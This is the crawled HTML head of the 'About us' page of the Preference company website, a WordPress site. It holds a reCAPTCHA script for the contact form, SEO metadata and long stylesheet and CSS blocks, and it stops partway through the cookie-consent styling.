

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.preference.com/about-us/
body_size: 32317
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#ff6700"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	<style>
		.wpcf7-submit{
			display:none;
		}
		.recaptcha-btn{
			display:block;
		}
		.grecaptcha-badge {display: none;} 
	</style>
	<script type="text/javascript">
		var contactform = [];
		var checkIfCalled = true;
		var renderGoogleInvisibleRecaptchaFront = function() {
			// prevent form submit from enter key
			jQuery("input[name=_wpcf7]").attr("class","formid");
				jQuery('.wpcf7-form').on('keyup keypress', "input", function(e) {
				  var keyCode = e.keyCode || e.which;
				  if (keyCode === 13) {
					e.preventDefault();
					return false;
				  }
				});

			jQuery('.wpcf7-submit').each(function(index){

				var checkexclude = 0;
				var form = jQuery(this).closest('.wpcf7-form');
				var value = jQuery(form).find(".formid").val();
				// check form exclude from invisible recaptcha
								if(checkexclude == 0){
					// Hide the form orig submit button
					form.find('.wpcf7-submit').hide();

					// Fetch class and value of orig submit button
					btnClasses = form.find('.wpcf7-submit').attr('class');
					btnValue = form.find('.wpcf7-submit').attr('value');

					// Add custom button and recaptcha holder

					form.find('.wpcf7-submit').after('<input type="button" id="wpcf-custom-btn-'+index+'" class="'+btnClasses+'  recaptcha-btn recaptcha-btn-type-css" value="'+btnValue+'" title="'+btnValue+'" >');
					form.append('<div class="recaptcha-holder" id="recaptcha-holder-'+index+'"></div>');
					// Recaptcha rendenr from here
					var holderId = grecaptcha.render('recaptcha-holder-'+index,{
								'sitekey':'6LfEFaQUAAAAAOA-8tndApPVXvpe7d3czoorXPJ3',
								'size': 'invisible',
								'badge' : 'inline', // possible values: bottomright, bottomleft, inline
								'callback' : function (recaptchaToken) {
									//console.log(recaptchaToken);
									var response=jQuery('#recaptcha-holder-'+index).find('.g-recaptcha-response').val();
									//console.log(response);
									//Remove old response and store new respone
									jQuery('#recaptcha-holder-'+index).parent().find(".respose_post").remove();
									jQuery('#recaptcha-holder-'+index).after('<input type="hidden" name="g-recaptcha-response"  value="'+response+'" class="respose_post">')
									grecaptcha.reset(holderId);

									if(typeof customCF7Validator !== 'undefined'){
										if(!customCF7Validator(form)){
											return;
										}
									}
									// Call default Validator function
									else if(contactFormDefaultValidator(form)){
										return;
									}
									else{
										// hide the custom button and show orig submit button again and submit the form
										jQuery('#wpcf-custom-btn-'+index).hide();
										form.find('input[type=submit]').show();
										form.find("input[type=submit]").click();
										form.find('input[type=submit]').hide();
										jQuery('#wpcf-custom-btn-'+index).attr('style','');
									}
								}
						},false);

					// action call when click on custom button
					jQuery('#wpcf-custom-btn-'+index).click(function(event){
						event.preventDefault();
						// Call custom validator function
						if(typeof customCF7Validator == 'function'){
							if(!customCF7Validator(form)){
								return false;
							}
						}
						// Call default Validator function
						else if(contactFormDefaultValidator(form)){
							return false;
						}
						else if(grecaptcha.getResponse(holderId) != ''){
							grecaptcha.reset(holderId);
						}
						else{
							// execute the recaptcha challenge
							grecaptcha.execute(holderId);
						}
					});
				}
			});
		}
	</script><script  src="https://www.google.com/recaptcha/api.js?onload=renderGoogleInvisibleRecaptchaFront&render=explicit" async defer></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>About us - Preference</title>
	<link rel="canonical" href="https://www.preference.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us - Preference" />
	<meta property="og:url" content="https://www.preference.com/about-us/" />
	<meta property="og:site_name" content="Preference" />
	<meta property="article:publisher" content="http://www.facebook.com/PreferenceSL" />
	<meta property="article:modified_time" content="2023-01-11T07:58:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.preference.com/about-us/","url":"https://www.preference.com/about-us/","name":"About us - Preference","isPartOf":{"@id":"https://www.preference.com/#website"},"datePublished":"2020-05-26T02:47:15+00:00","dateModified":"2023-01-11T07:58:37+00:00","breadcrumb":{"@id":"https://www.preference.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.preference.com/about-us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.preference.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.preference.com/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://www.preference.com/#website","url":"https://www.preference.com/","name":"Preference","description":"","publisher":{"@id":"https://www.preference.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.preference.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.preference.com/#organization","name":"Preference","url":"https://www.preference.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.preference.com/#/schema/logo/image/","url":"https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg","contentUrl":"https://www.preference.com/wp-content/uploads/2020/05/preference_header_logo.svg","width":188,"height":29,"caption":"Preference"},"image":{"@id":"https://www.preference.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/PreferenceSL","http://www.linkedin.com/company/preference","http://www.youtube.com/user/PreferenceSL"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Preference &raquo; Feed" href="https://www.preference.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Preference &raquo; Comments Feed" href="https://www.preference.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.preference.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.preference.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.preference.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.preference.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.preference.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ff6700;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.preference.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.preference.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://www.preference.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.preference.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.preference.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.preference.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.preference.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://www.preference.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.preference.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7CRoboto+Condensed:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.preference.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(255,103,0,0.6));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.preference.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.preference.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.preference.com/wp-content/uploads/the7-css/css-vars.css?ver=d837e2420899' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.preference.com/wp-content/uploads/the7-css/custom.css?ver=d837e2420899' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.preference.com/wp-content/uploads/the7-css/media.css?ver=d837e2420899' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.preference.com/wp-content/uploads/the7-css/mega-menu.css?ver=d837e2420899' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.preference.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=d837e2420899' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.preference.com/wp-content/themes/dt-the7-child/style.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-slick-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/slick.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-tooltip-css' href='https://www.preference.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.preference.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#ff8d40;border-color:#ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#ff8d40;border:1px solid #ff8d40}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #ff8d40;-moz-box-shadow:0 0 1px 3px #ff8d40;box-shadow:0 0 1px 3px #ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#ff8d40}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content 